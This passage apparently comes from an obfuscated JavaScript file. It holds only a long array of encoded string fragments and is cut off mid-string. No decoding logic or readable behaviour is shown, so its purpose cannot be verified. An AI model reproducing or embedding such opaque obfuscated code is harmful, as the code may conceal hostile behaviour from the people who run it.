'i3/dOMddGW','WOBdGSoVEq0','W6ddVWmfWPC','W5/dT8kBW6rH','WQKOxLJcMG','sCo3W5ddK8oz','F8oqWQ4Nrq','W5OZyqTv','W4/dVWGfWR0','WQRcOGq','rmo1WQqbBq','afOTWRZdJW','WPDPWPddMSkP','WPzLrW','W7ieWRaaW5e','W6ebWPRdLCkJ','neFdG0ZdMG','pMmrWR/dSG','W6aqWPJdMmk4','W4DgySkqWRW','W7nTWOtdGCof','W79YWP0UW7i','s8oFW43dLmok','WQzOr8k/WQy','W7VdSrWusa','CmoeWOSQEG','ybKgia','naaVfgi','WRpdTH/dH8k6','W6qcfYZdVa','W403pr/dKq','EmkGW5P+BW','W6nNvmkCWQm','W6mSW5tcRSka','jCkbW4hcMCk0','W6DEW77cQNu','WQdcPHFcNmko','mXvDyCkG','DeZcG8oiWOe','W5uSW5zQWPi','eWCepIW','j8kWW5tcMmki','W5jtW4pcMK8','rGCKmJ8','F8o6W748W5e','WRWHWRPmW4u','W5RcHg3dL8ktAhO9tW','lLmnWP3dUq','W7vyomo7WPC','W7xdQtyuWOi','FLNcSmo2WP4','W5zYW4i','W6PwWQVdS8o6','W5Ccyt9+','WR4fWOHCW74','wcCCnca','kSkfgSkYWR0','r8oUWQmLCW','e8koiCk6hq','W4KMjWJdLG','W4DtwCkQWO4','g2Ct','W5ngW5pcT28','W7O4WQtdMSkN','i1ddO3NdPa','W5PaW43cKf8','WQOCWPfH','W4XyW7NcGxu','W74FWQiPW48','WQOaWPD3W6i','gh3dIv3dNW','o0/cIqi','DrNdLGhcOa','fcTErSk4','W6ufW4VcL8k1','dfK7W6RcGW','W6mbWOy','W73dP8kxW7zU','W5KyWR7dUSkE','j8kweCkvWRu','WOJcKvldImo6','WO3dGGhdRmk5','gxldUNFdHW','WPNdKtFdUCkx','WPH+WP3dRmkh','pHHFqmkj','ymkHW6PkFa','oMFcRW','WR0bWPJdMmkP','p0lcIW','WPJdPSoAyG8','W6BcQrClWRC','CKxcIW','W7qdBX5O','W4S/iGldOq','smoLW7CYW6W','W5jBW6pcT0O','duVcN8krWPy','W5RdMYejAG','zmkyW5Ldta','kCk3e8kRWQe','W6qycZldKG','EXqKjYa','WOj+WOtdIW','W6mraWddSW','p1/cNq','W4eBmmkbW68','aCk3hCkvlq','W7W0WRJdL8kj','mCkHW6pcQmks','W4i0W7RcSSkW','WPCKW7TIWPG','WRtcRxFdK8o2','WQLaWP1QW6C','W7fvWRpdKmoX','g1FcVatcMa','CKNcMa','W6eMCtrC','W742WQ0','as/cQIpcVG','fCkjfCkYpa','WP54WPBdVmkF','WQRdUr7dJmkr','W6vkW77cJwS','wI5HFCkI','W74SW5tcV8kE','phKgW77cHG','nqldGCo/W7C','dH4WgHa','W4v6W5lcP1G','W58jW7G','iG/cMahcRG','W5xdPHCbWO4','WPtdJ8oGBJu','W64fdmkOW5q','WP9mWOddQmkm','WO9EEMlcSG','W5FdMmk9W7jC','jgPYW6PH','v8onW6ScW6u','W6HXq8k2WRi','W4FdRr0PWRW','WPBdKmofxJe','ffPhW5Le','W7nFWRBdKmow','W71QWOZdHSoH','W5vwW5xcShu','W7WJWQLdbW','W44Uyt14','WOhdOmk4WQRdMW','cN/dOq','hSk/W7hcL8kW','WRddMmkyWQFdSW','igZcVYBcSa','qYTKv8kM','W6PekwdcOcqcdZ8','zauy','WQpcIhauWOG','W6vkWQldLmo2','WRiNAN3cMG','zSonW4KDW48','W5ZdIq0iWRi','WQSgCh/cVG','W641W65zWPy','W7OZWP0OW78','rCoJW5ddSCoy','pMGnW4VcOG','W5azqs5D','FCk3W7r2qW','W78SW5lcQCk+','kSkwW6VcISk6','wmkfW4jlCW','W6xdM8k5W45v','WPzJwMS','W4SfdSkZW7S','vmo4W44LW7m','W5edfSk1W4q','W6vvW7pcH30','WRavBwNcIa','W5ldSsCfWPa','F8obW508W5m','BSo0W7ObW4y','oe49W4dcGG','v8kPWQFdN8oR','W5afyZrF','D2ZcJSowvG','W6/dIt4VWOW','gtqYW4Pg','WPGPBwdcSG','WOXXWQhdJSkQ','af18W5XQ','W604WPOU','W7hdI8k3W4L3','W7ddQdCuWRW','oIO4W4TI','WOzPWPJdMW','W7aNWOm/W4m','WP4QvLlcMG','W6WcWOXviq','cutdOeldPa','rhNcOmolDa','WPxdSCkGWQ/dJG','v8kLWOFdH8oI','nffiW4T0','W7ivWRRdSSk7','WOFdLtFdUSkm','W4KeWROZW5a','zWT+','W6JdOmkjW6fo','W75yW6hcTKK','WQWCWRvnW6G','WPFdPCo+wce','W4Dvw8kjWQC','W6qmWPu3W7S','W5a5WRRdMmkl','WRVcMdhcU8kJ','pWaQW4jW','cMZdPG','WPpcKhZdH8ou','fcGfW6v6','sSoaWRyWDq','oMpcSW','WQfwtehcUa','W4S/W5PAWPK','qg7cO8oIW5K','WPJdGdxdTmkm','aqCWdHK','b27cGcZcMa','WRBcPWBcQ8kE','W6foxCkVWPW','W7SVWPRdHmkB','WPNdImkIWRRdKa','yqDtt8kI','adyOW4jD','WRNdOXRdQCkX','WQG2WR13W5S','WPK3WO5pW7m','tCoxW5BdNmod','W6LrW4tcVwe','WOpdMCo1mG','W7ZdKJqHWOS','WQjdWQ3dQCku','wZnMESkl','W6tdUSkMW7jH','W6mjWPa','EGFdIfFcTmo3W5FcP8oTW5C','Ax3cS8oVWOW','evFdPu7dLq','hsz+y8kD','ASkdWPVdPCo8','W4aCWPOUW4m','xmoaWPBdQ8kgWRbNWOubda','W77dKcyIWR8','Dmo7W6VdLSoV','CmoRW5BdGCoc','W6W6W5FcJSkw','W4aVEIXV','grqClXG','WQ53vehcKW','CmocWReoqq','mcJcGXRcMG','WP0FWQhcM8oG','r8kqWONdVmow','WQLpW5VdLCkP','W5z0qCk2W7y','p0GoW4hcIG','WPBcIgldQ8oT','WPNdQbRdR8kP','btDK','WPT9FaJdKq','W4ZdSaCYWPq','wmoVWPu0zG','WQtdSI3dHmk1','sNlcQmobyW','WO04WQrQW44','wJT+DSkd','nJdcRIdcNW','Frr8r8ky','W6XyxCkFWQ0','WR/dSqddISkU','W6xdSrKXWQ8','DhtcSSoIWPm','WP1VWONdQfC','W4aCcG','WPtdS8kNWQZdJG','nCkfpmksWQu','WOxdL8o2vq0','x8kHWQO','W6TVs8kQWQG','W4Dry8kYWPG','WQ4lWO1X','gMVcRmknWPS','mIOxW5LI','W68EfcddLG','W7fXW7pcGNq','e8kvkSk9pW','WR0CWO9NW7a','W7OpWPO','dmkRpCkDWR4','WP5VWOpcMbW','mtaRgY8','WPNdRSkCWOddRa','aeLXW4XQ','W41XWQNdUCoJ','W50eW6hcO8kD','or1GsCkn','W7GfWRCOW4y','W4uwcSk3W4m','jmkDkSkZWPC','WRdcHXdcS8kK','WRhdQCkXWQpdMW','WRKbWPb2W74','W5NdTmklW5z7','x8keW6jlxG','W6yHW5/cGmk1','t8o4W7iaW7W','W74PWPbjjq','W54lnSkjW58','WOtcKKtdI8o2','CvpcLConva','iXXoouO','CN7cGmoeWPW','zGTIwSkZ','bCkuW4NcVmku','hIqGWPVdKW','W6rasSkEWR0','a8k8W4xcT8kJ','qJCmfaK','dMlcJXlcHa','smoHW4yLW7e','W7ysWRX3jq','gMdcOcVcGW','W53dVtOwWOK','WPtcStZcUSkg','WPj9WO/dLmkw','WOpdS8k5WQO','W4SOW6VcJmk9','W7NdRWOwtq','iNtcUmkG','FCoUWOSkrq','WOlcVGZcP8kD','W64Xzb5y','lelcLConrq','WQFdU0ayW6O','W6j2W6dcHKq','cCkma8ktiW','W7LZrG','WOpdP8kK','qmoJW5ldKCoX','W4SfW6hcJmkA','Bc4AkYW','WRtdKmkoWQtdMG','v8oyWQS','DMlcHSo+WQu','gqr5ECkL','WR5RWOtdSSkX','a0yrW5NcUG','W71GrSkSWPO','DZqqdZa','WQGlWO5PW6S','WPZdLCkAWQJdSq','W7asqsHf','mCksdSk8WPG','WO/cGxFdNCof','WP/dQmoVCGW','tCoBW4NdVmo4','oLG2WOxdTW','imkZW6hcVmke','h8k7W43cICke','W4CNeSk1W7i','W7SjWQ5Dea','uCo5W4FdVmoL','W5yqWPHKia','WPrbw2xcNq','zmkOW4PmqW','rSkLWO3dTmor','W4XFW4pcSem','W4hdRtCYWPy','BKBcL8odva','WPL0WQ3dU8kj','CsOucdO','W6vcWQRdHCoX','WPS8WPnKW4W','hWjbvSk9','W7RdTGCjWRC','o1pcJ8knWOS','CCkXW7n8zG','WQddR8oBpfS','WRhcMr/cU8ky','cd3dGSouW6y','W6CWW5lcI8kW','sCoEW747W4e','W5P7WPxdM1O','gXOuhHW','x8k9WRBdG8on','W4GUsbju','W7ZcRaNcLCkE','nWraumkP','W5VdTGKXxq','W4erqtLd','WPVdRSkLWRRdMG','rvqQW5q0','WQhcVN/dTSoy','W5hdLSkbW7DU','qrzIz8kg','j8kOomkvhW','WOldNZC','e8kej8kpdq','W45AWQpdG0C','AIDIw8kR','qxtcR8owva','F8onWPalzG','ESkOW5Dnzq','zutcJ8oxyW','zCktW4nLFG','WQ5TWRBdTSkL','W7aTwc5E','W5bAWOddNMG','yGTZt8ky','W48ylSkyW5S','W4G3kWJdLW','W44+WOy/W5e','C8olW4pdHSoK','W4ddIXK+WQG','WPhcGstcVmk8','zflcG8o1za','WPzNwfRcQW','W7LRqSksWO8','WOBcTv7dT8of','WQJcQqVcRSkf','W6nmuCk2WOG','hhWvWRNdLa','umoMWQqoBG','ffldMhNdIW','WRvcWRNdLSkA','ptCKaG0','W7TaWRhdMCoJ','WO0CWQLMW7i','WQRdOq3dKCkH','B17cI8olWQu','W73dGdSuwa','W6y4WPO9W6m','WPv6WPVdKW','WOhcPwpdLmoW','W5u9aaZdLW','WQr0xfJcMG','CmocW5eXW70','sSkRWQ/dG8oa','W4tdSHOpWPW','W7yUWO9Ica','W7D+WRldR0C','W4iBnCkyW6u','tKVcUSoSWQO','W4e8cSkLW6a','kglcIcJcMq','lxaDW5ZcRW','ch/dVxddGW','W6nUWOJdKmoB','rmoIWQqYqa','W4iwfmktW7q','WOjPDI55','sLqVW5qX','WP7dJSoma34','cuSxWOtdQa','W7SFWRuuW78','W4PeWPldH2q','W70SWOuvW6a','W6vsDCkFWOW','cwb2i8ks','W6KNW4ZcICki','fJ1KymkA','oSkNfSkjlW','W581WRfOnq','oWzIqmkc','WPBcVwVdVmo3','W49KWRBdG1e','wSk5W4v2Aa','zmkiW7LkEW','WODHrwpcPW','ugNcO8ohWO4','W51NWORdMfe','W7TLW4FcRxW','aL7cPmknWOG','fZFcTq','W5xdPCk6WPhdGa','W4iKnSkwW5i','tSotW5ldGSoT','W5ddNWlcR8kUlg4aArzxd8ot','W5GeWO1feW','WRJcPH3cUSkj','W74YWOn1nW','W57dVHekWPC','BCkIWOBdQmoK','hSkxW4xcS8kj','W5RdHaytWQ0','AZ1+A8kk','W4iOWOddLSk9','W6GlW7TDWQC','W40rWObSmG','WQ7cKIlcH8ki','fmkGj8kDgq','EmooWPiaCW','W5yWW7dcQ8kF','pSkpbCkxhq','dhdcUH/cLW','iHSAnZu','WO3dIJFdMmk8','g28n','umoJWPCGBq','WPDRWOFdK8kK','ymovW4hdU8op','W7u1iqldOa','lsBdG8o5W4G','W6fPWONdHha','DW1fFCkV','oHtdJSoaW7W','q2SVWP3dMW','ymkWW4L0Ea','WRddMmkMWOtdJq','W54BdCk8W5i','eHasW7LA','k8k1aCkcWP0','W5yfWQhdQCkR','WQz8WQBdNmkY','W5qxW71UWRi','W7OCW5LIWRO','WPyCWO9YW7O','BrD6Amku','lhtcQYZcVq','WRZcPaRcPCky','c2JdHvNdHG','WOddPWVdM8kD','W6ZdOJmSWOK','WPzlyKpcUW','tmoVWOyruW','kta0gs8','pupcMHpcVq','iMGPWPhdNq','mX3cQG/cOq','W5XnW7RcImk8','W5BcMWpdO8kQ','rfBcQCoczW','exZdQ8o1W5m','ymo4W5qhW4W','W6yYWQ1Ffq','jMhcTSk2WRe','W69jEmkvWQu','WQxdHmkNWOZdSq','qMm3WPhdKW','W4qgW6a','vCosWRW','BCo/W7W','rajrxSkN','WP5uWPNdISkk','bSkLW7BcSmku','W64TWOCRW5y','W6ZdIrKcWOa','g0DX','btzV','rmodW7tdTCo3','WQldO8oUmx0','w8k2WQZdHq','qSkaW5fTtW','WR7dOmkVWPFdVq','W4jGWOxdJCoR','hSk4aCkAmq','W4PMF8klWPe','W4ynW74','W5nvW5NcUKm','ufxcK8oOva','aCktW4dcQmkZ','W7CSWOPLdW','W4NdJaOiWO8','W7nQWPxdLmov','W4TIWPe','nZxcIWJcKa','p1FcM8kYWQy','nGSIW7v6','DcPXqmka','rmomW4/dSCoh','WR19amkMW7S','B8o1W6S','W7eHWPZdTCkg','i2bRW490','WORdKqVdTCk7','r8kWW7faqG','W5eQWRbbdq','W5KGfIRdKa','m8k8cSkwWQu','WO7dOCoGFW0','ofihWPNdLq','W7NdPSkFW6br','yCk4WP7dLCor','sftcVSoyWO4','W7ldOe3dPmob','W5e8oGRdJq','W4CeWP9iaG','W5VdSruXWR0','W44NWQaBW7e','sLhcUSoIWRW','W77dLJORWPS','hwmN','W5eHmH3dOq','W60XtJT0','vdNdTtFdQa','nt4LW4zz','dvtdOfddNa','atWS','kXZdSCo2W5y','kdmEabO','Ce3cI8oEWR4','ACofW4OEW6a','W4KpW7BcImkJ','WPhcL13dTSoR','ttVdVmo/W5m','WQWiw1RcOa','WPiCDeZcPq','W5FdKt4NWP0','W6TNWOFdMCo7','x8k9W5HOBa','W40mWQ4aW6m','W44Ha8kbW4m','WRlcHWVcV8k9','W6XCW7tcRNG','WOSMWOPIW7S','iteeW5fn','WQ3cPuxdHSos','qSkdWRLvFG','W6jYW4BcLfy','W6ZdTW0dWO4','svFcMmoDWQy','W45IW5hcI18','WRe0tetcKq','W7WrW6jmWRi','W6LGW4JcP3O','iSkJhCkAba','jSkOW7lcG8kf','tCo1WPysua','oSk4W6RcQ8kH','WQviruxcPW','WPNcKsVcO8kT','bmkOmmkOjW','W5WXWPjgka','W4XAW7lcOw8','zaee','W78ZWQf9ca','W7XJW73cJfW','W5foW4lcKhC','WQHdx3/cMW','euNdGvldIq','W4m6jSkvW7q','oh0nW4lcHa','uCocW4ZdOSoi','WOBdMd3dSCk6','W6KLnt/dKW','W5Puumk2WPG','itBdR8o8W7m','W7yNW7VcHSkg','WOGyWPrjW74','mCkkjq','W7Wdb8kQW6u','gGusW7rq','WP8rA1RcSq','WPNdHtRdQCkx','qSonW5KIW6q','WQ8/WRHXW64','W5SqmHRdIG','W6avW4fIWOS','kKrSW4Xi','Ca8bmXi','W4ZdId4YWOi','W7WdWRFdKmkc','wNhcLmonCa','WPCaE2JcNW','dfdcKCklWQ8','WPddMmoWehq','qrbAx8kO','cYdcRIZcRq','W5f8WQ/dGhC','j2iAW7NcRG','WPdcMdBcICka','gKNcLSkiWQ0','W7KYW5hcTCkK','W7eUW65gWPi','WQVdOSonFtO','bgitWP3dUG','imkJaq','W77dLG4vWQG','WPVdMJG','W7asWRNdVCkL','W4PJWOldJCoh','u8oEWOJcR8ks','WPbPWQxdSSkh','W4SaBdnT','omkcW4/cNmkZ','xSkvWPpdUmoU','DSoYW5GZW5K','W7RdIdebWO4','WRBcVWhcP8kn','W7BdPIyOWQK','WQNdP8odm2O','W5r2W4dcIe0','omkog8kAgW','oxBcSCkVWRy','vSotW6qFW6e','rSkyW5pcVSkn','W5xdTZOiwq','WP94yfZcNq','xmodWPyZDq','CLnSgSkq','dfZcT8kmWQ0','kCoZW7hdL8oT','W5y6oHtdGa','WPyFWQLPW48','nCkIWRBcGSk5cSoHW6anW6BcRCo3','W6TwW7JcGMy','W647WROrW6e','BCkCWQZdMmo9','W44RuIrz','W78xW4j6WP8','oWuwoXy','W4SbW4VcSSkb','WP8HW7TuWOK','CLxcUCodWO0','ySkuWP3dMSoR','p1dcImkrWPa','W7JdUmkpW6n3','WRJcIxxdISo4','W7WskSkrW74','W5BdNJOnWP0','amkEW4K','W4PyFCkZWOW','WQJdP8o8ysC','ogpcRCkQWQm','vmohW5qYW70','W4lcSCoLW7VcJq8hW7O4j8kA','leZcVX3cPW','W6/dJJSDtG','W49auCktWQy','CSoTW4KrW5e','r8kNWQVdGCow','gLWTW6FcPa','fLddVLxdRq','eJVdVa','WONcQfVdRCoM','CLdcMmobza','ce1iW6bu','W6SLlSktW7a','WQdcO0xdMmou','sSoeW4W/vG','h28ZWPJdNW','jh/cJZ3cQW','W6fQWQ/dGmov','FCodW7CpW4K','W6aYWR4uW48','W7mkWOW0W5a','rSkuW4i','W7XmWPZdUuu','WOdcSCoYkb4','rI49B8oy','au1kW69b','CCojW6VdQmor','xSkqWQNdOCo9','qcnbzmkB','WPzNCLFcSG','WQtdHSozb08','gt1PCSkA','W43dHmk/W4Oj','hZ8nW7zp','emowWQKkzW','WRpcPWS','EGuCfIi','e0GMW4FcLa','sCowWR8evq','W5tdNYe','ymoOW53dG8ob','vCoaWOOtqW','W7u1W7fjWQK','W4m4vGLA','pSkhbCkkiG','vh/cICozWOO','mtpcLJNcLW','dHPJWP95','WOpdSJldQSkE','bN7cH8kWWOK','aSk0W4xcSSkO','BelcNmolWOa','keRcMCkuWRq','faNcLc7cJW','WQldICkIWQNdHq','W5ZdPCkZWQVdHa','W5JdIreUva','EeBcS8oWCa','gae8ddO','mgFcJmkWWRO','m27cM8kZWQm','W457W6tcTxq','jfRcUH3cLG','WOnRCfJcKq','DCoPWQVdKCoV','W6uxWRpdSSkT','WO9DFgpcJW','hfaUWPJdMa','WObJBx7cNW','W7W/i8k3W7a','W5uZvcz+','fYRdV8o7W7m','grTGvCkn','jCkJW4tcTCkf','ivpcJmkQWRC','WOhdNSo5iMm','iSkDhmkUWPu','tCobW78IW44','BSoUW7hdGSoZ','wWzIsmk9','WRZdKmkHW49r','CSohWQmHvG','WOiNWODJW50','W4TvW7lcPK0','iYFcLcJcQW','W4/dLrecwq','W4BcR8kHBXa','W7VdTJeXsW','eSkZkSkNkG','W5BdKc0NWO4','h2ySW5JcNW','WR5gzKFcTq','W5xdVmkpW7fG','W7LVxW','WQf5WR3dKCkp','WOKTWQDGW5m','WRBdOmo8gLS','i8kGaCkbWOq','rYjkqmki','xtf2ySk1','B8osW50MW4O','WQddHtddSmkb','W4XyWOVdRxi','W714W4lcQMO','dKGrWR/dKq','W5u5mdVdNW','pbK+nWC','u3hcMSoDza','W7rwW6dcPMG','W5a/WPGPW4q','W4m4bdRdJa','WPySW6nUWPa','nCkfk8kiWPe','x8olW6/dUSoz','W4HSW6C','W78pWPJdTmkB','WQtdM8oJbgC','WQ9nWQxdNCkk','W4HWW74','WQbPWRVdLCkk','rmktW55Qrq','bd7dP8o1W4W','yf/cJqlcVW','mmk2W5/cVSkO','W6ifcJVdSq','WQLpW5VdKmkG','W6WsWRatW5G','kuFcGZBcLG','WRtdHsVdSCof','W6KatHj0','WQVcPfFdQ8oY','W4pcIIrCzG','W6xdRGa','rWHux8kw','kfXsW69l','tCodWQqxzW','amkEhmkmWPa','hgm0W4FcMq','kMSlW5NcTW','W6ZdNIqWWQ0','rmk/WPZdI8oH','W60fBdLA','WO/cRSoTDa8','W4VdKZCk','iKfCW71J','dJ3dPmoFW6K','W43dNYWrAa','WO53W5hdIXu','WOVcGbhcRCkB','iqVdHSoZW7K','W7zQWOHSW6S','W6hcN8kUW4Lz','hw/cSrdcUG','W6yAWOtdImkj','hSkqgCkolG','W61kW6tcO0G','W5mhcSkeW7G','mxfrW4fc','WPujWQ9GW6W','WQJdHXRdSmk1','jaWKgXm','eM/cI8kkWQe','W4DxWPFdNSoj','WQ4xWOrFW74','W74OWRu','D8kLWRBdNmos','v8oFW4ZdLmo2','ySowW5tdP8oh','W6BdHSk+W7vd','twlcQ2JcNa','W50gW6NcI8kW','WPldP8kWWPhdHW','W6H/WRBdLSoB','W4xdGrekWPW','gMDXW51s','x8k2WQW','W7NdOHOdWQ4','rSohWRCgCq','F8owW5ldOmo0','W5eKyY5V','c2tdLuhdNG','WRX3WPJdLCkx','ySomW5ldOCot','W5hdVCkFW6jc','BSknpCkbWPK','W5eGjG','F8kOW4v2Aq','qSkxW4n6','gMxcLmkrWPm','WPlcJuddL8oB','xSkqW5D9Eq','vmoVWQKQya','i8kdW7lcLSk2','ldiKnJK','WQRdRSoVhKa','W7tdQCkDW7fq','W6zNz8kOWQG','WRVcJbZcRmk7','mCk3W6hcGCkI','W7igWQddSSke','W7aiWPulW5u','WRiAWOP1W7K','WRelWO5gW4K','h8kVW6RdJCku','p1LZW69e','B8kfjCknWPe','pLaIWQxdIq','W7mLgbhdQW','Fq8y','W48Mf8kEW7G','WRhdHbtdMSk2','o07cUmkNWO4','WR3dLCk+WP3dMa','W6urWOTPaW','WQxdIIVdUCkI','W4ZcJ0xdSSkG','W5RdPmo+jG','WQNdMZZdJSk+','W4SwDqTD','WOi/BhNcSW','WPPpWP7dNmkW','WOpdM8oU','pL03W4pcJW','WRVdH8kKWQpdJG','CGWzkGO','WO8Hsg/cNW','tCorW7SZW4m','A2ZcGmo2WOm','W7CuWRT3mW','CayolJm','WOxdKmoMFIy','WQGHCe3cUW','cSkEW4NcQmkp','W5aVWRKSW7S','W5nNW7i','WPVdHJtdImkn','t3hcQColyW','t8kIW5HRBG','c8kXomkvWRS','dM4SWQZdKq','r8oMWRWjvW','btD5','bXO+gsS','W5yWWPHMhG','WO19WQa8W43cPHJcT8o2BCkJua','hZxcSI7cQG','WRhdOmoPg1G','xCkYWRhdLCok','gx9nW65G','WOpdQmkY','WOr6WRBdQmkA','W71sW4/cQh8','WPJcTfddSmoN','rbWPhti','heu0WOtdUq','WOOOWO5dW6G','bqldJmoCW5a','w8oIWRWSEW','fYtcSG','W6JdS8kSW4rB','tmk2WRBdOCo2','bda1mIW','dCk6W7BcG8kn','W4qnWRFdOmkp','hd1K','W5mMbCkbW7u','WQOhWOO','WOjTWQxdTCkh','WPvmWRBcG8k0','W6iZW4VcHSkG','irBdKqhcPW','iae6dHe','gNTfW6Dq','gapdJmoDW4q','WPD4WOpdLSkY','WOZdPSo8','su7cRCoRBq','gGn8ySk7','pL8OWQZdKG','WOhdV8oIbKq','W6mgWOy','ff07WRRdKq','W4TeW5VcPvS','WOBdLmkSWOldPq','W4C+pbFdLW','zIT+w8k7','W5uzWQpdKSk9','e3KnW4NcNG','W6yYWPC7W6m','gJWxW4Pf','W5e8baJdNa','W7qOurDw','WRmkW65zW7y','W4GLCbrJ','W555WPFdMfe','kfaXW4xcQG','W58SW61eWOK','W7ZdQbO','aqlcIbZcRG','cmkbW5FcT8kz','WPlcGum','W6NdGJe','WR8DWOPlW68','crxcTXpcLW','aCk+W4NcRSk3','WP8tB0/cJq','W4b9W7hcVN8','sSocW4W/vG','W5hdQmkdW49Z','w03cRSoPtq','W68esJPg','xCo1WPCOBq','ySkzWOZdT8os','k27cTcxcLa','x8kNWQ0','swNcP8opWPy','W7ddGrSRWPS','W4i6gsRdSW','m1hcPCkiWQ0','WPq6WPzwW6y','EHnXFCkb','WPaTWQzQW6a','W7f0W67cQwi','WPVdLsO','W7WpW49bWOO','AhdcK8o+WQe','ptaSmqK','WOJdKG/dImk8','W6RdKY0BWPq','WPxdTSoCxHy','uMRcVCojWQu','W5eZWQTdwW','r2JcN8oODW','W6JdPr48WPi','fmk+hmkaWO4','WPxdRSoNBW','W4uNW7pcPCk+','hhX4W7bt','WOzYWPm','cZ3dPG','WOi0F0VcNa','W500WPldS8k9','vf3cHCocWQ4','W50tW6rXWP8','nuGMWPxdTa','W5agqrrE','W6WXWPS1W6u','W4FdKryoWPW','WOtdSmkNWOhdGW','W7nduSk4WQq','W5zCWPpdOhK','bh0PW4zq','edFdUmo2W58','zqfGBCkV','zmovWQKquq','W6blW4FcK2e','rCoZW5qqW5S','r8otW4ldO8oP','W7L4CmknWPG','eaG3W5fS','W54PWQxdLmkH','bHalls0','vCosWRuGqq','ectdOmopW5i','CmoHW5GtW5S','W5iOzG','vxFdP3hdGq','tJy4hZS','WOddLsdcOa','W5NdVCkGW5Xf','CG0ydaS','WPbVWOlcMbS','WOtdQmoBgxS','W4CbW77cLmkc','W7BdQbOxWQ4','WRRdQCoPyXq','WPpdGcVdUmkl','WPONst3cOG','W7aNprpdOW','h8kVW6ZdJCku','pCownCosWOG','WPxdH8o1ox4','EghcMmogtW','WO0SWOXHW44','whZdNCo5EW','uwtcLmonrq','x8k3W7nOwG','emkaoCkqWQm','nmkqhmkwmq','WRGHW4iMWQ8','W6PLW6tcLKC','W4yTWPiyW4m','sCk/WRddNSox','W7jnW4/cTNi','WPWVWPXmW6C','WOr/tx/cVq','W4tdMs3dUmkv','dmoyWOFcOmkD','ldnZq8kx','eCkqkSkDWQa','W5pdLWlcQSkMBXeWtbXn','yr12EmkR','WQJdMbRdN8kq','neS/rmkn','WOXCte7cIG','W7VdPSk6W7fL','q8okW4hdPSoz','culcN8kpWQ8','W68km8kZW4y','WQJdM2CoW4G','eCk3b8k3pG','W74NaCk5W5G','uN/cPCodWQm','W7CxiJRdOa','beiuW6dcJW','FHrK','jN0tWQ7dUa','WPpcIhVdTCox','DrNdLGBcOa','W4TLWOZdHuS','mCkbjW','ptH4CSkS','WRJdRmkCWRZdTq','rCodW4VdM8oh','nY3cGHJcKq','W5PDb8k/W5O','a2TPW7HD','WRH9bSkMW7K','brnDxSkE','g20A','WPVdN8oUjN8','h2xcMc3cNW','W4PHWOpdVmoV','W6SzW43cPSk3','z2VcO8oRWPC','WOZdPCo9','WOtdPmoJf3y','ofK+W5BcOG','W6WmlLBdVq','W7xcOrhcR8kh','WRazWRrYW54','W7tdUXqQyG','nJ7cOCoWWR4','W5zJW4q','W5ZdNJC8Dq','qLqTW5qY','asVdNCoqW58','gf58W79G','W7e7ec3dGW','vs7cVSoMWOS','W4ZdIJqnBG','nclcGIJcQG','tCovW7xdN8oY','W4tdUCkzW7jb','p0RdPLpdOW','W65mWQVdUSoN','atbZumkd','wbrHxmkI','uIeudbu','W5PSW7pcJeu','cCk1fCkmca','W5WtW7xcJSkL','W6P4W5xcSw8','gvZdGv/dGW','lSk4W7lcGSkM','mGSoW5TY','W7OlW4rLWPm','lmoZd8on','eJmJW4fr','WPddKYWbDW','asyY','W69jWQ7dMSoW','WONcR2JdQ8ok','W60ypW/dSa','AtnixCko','WPNdUSoltc0','WRn3WOxdL8kl','FmoHWQaKDq','rCk5WRldQCoH','W5NdLJClAa','uCoEW5tdKCop','WQdcMshcJCkq','hCkgW4BcImkn','c1FcJXFcQa','W4Keydve','acippJO','W4ddOJuaWQG','W6CAjZhdSq','adCLcIC','W6zOWORdO8oR','uSosWQSeDG','W6iPWRPoeG','W6RdMXyLuW','W4HJqmkdWPS','WOhdLtZdQSk8','jmkTimkkgq','WQaiWRP0W5m','x8k6WQS','C8oCW4hdKCo0','hKNdSxNdHa','W4OtW7jeWRC','W5j8mbFdIa','twFcL8obDG','W67dSIWdAW','jttdVSoKWOu','W7TBW4xcLwe','h3NcSINcVq','W4yLpSkaW60','rCoCW4BdISof','W6ZdNtajsW','cIBdVmoQW40','eZqeeYy','WPSNWRLuW6m','W6/dIa4gWRq','lGJdJCoJW7y','W6e3W7hcTmk9','W6TDjeVdPG','W6/dKXatWRK','W7CgWOZdMSkh','WR0HW4aMWQi','cmoCW53cMSon','W5PgW4pcMvy','mCkKfCkHga','fYhcPq','W6DWvSkrWQO','W7TvW5lcV3i','tmkDWRhdLSoT','W6qWWRP4aW','qrKBacG','W7KTWPGZW6m','kwSrWPNdSq','mGqgEa','W6aiWPNdN8k0','puuiWRRdKq','p1pcIG','W4jSz8kvWOy','W6iXWR1caq','gr0UW4DI','kSkZg8kIWPe','WRqeWPrkW5G','W5vlW6NcPKq','naieW6zS','gghcJ8kXWOu','f1GIWRBdKq','WPq8WPr1W48','FSkJh8kxdG','W7hdRai9WQ4','gsy0W4jg','B23cVmoBWPe','W55LW5BcTM8','W7bOzSkjWOG','vCkAW71/tq','jJGFadG','lxxdLNJdJq','W6ilhrhdOG','eZBdOmoQW5y','oNtcQa','qshcRbtcRq','hr1KzSk5','W70CamktW7a','WPRcS1tdH8oC','sLqSW5qY','hCkZW7hcQmk4','W4ZcLdSlDW','BtCocXC','WRWJsfNcSq','W44lW5T7WOW','W6raWPddV8o6','i8kqgSk0WOm','j2WcWOtdTq','d0yhWQBdIa','WRFdOSopph0','W6eytdvl','W7eaW5PhWOO','dN4AWQ7dHW','W6fFmKVcUq','W6VdPbiHWRa','gCkfW5u','lb17qmkw','WQNdN8oxeui','W5zUWRpdOLe','rvhcUCoSWOy','hq86isO','lI7cSH/cOa','WPxdMCocj00','W7LCWOldOSor','WORcLLddSmoS','WQRdMmk4WOldSG','WPFdTmk6WRRdRG','W54vaSk9W6e','iwFcMaRcVG','WRiHWPbWW50','g2Wr','WQDuWPxdLmkZ','i8k2W7xcRCkU','W4D8WQ3dRmog','W6K7W67cKmkC','W4faW6dcTgK','BSohW6qKW5G','oYutW4ng','W74XW7RcNSkv','W4e1W6vUWO4','omkZmCkQWPS','BmkkWPhdMmoI','W5rTW6JcNvi','tmowWQShBq','W6RdGCk/W4nh','WOpdSSk3WQVdSa','BGeYcZ8','W6qCd8k3W74','lsrlwSkw','W4bXs8klWRG','lxaOW4/cNa','WPhdGWJdNmkE','WPddG8oqbfO','gfW+W4VcIq','g30n','qZidaYi','W4W0W5HtWQK','BConW5FdTmoL','W4CGsZrB','p1ZcMa','WQSgWPjWW6G','W7/dJJyHWPK','iNpdT17dQW','avZcRHxcGW','W5ldLZuYWOi','tsi+mJa','s31VW5nh','rWy1bdu','n2WRWPhdKW','WP/dOCoPDq4','W7/dIZaDWOG','rI44B8ow','W7r0W6lcK2S','W6jYWPpdS8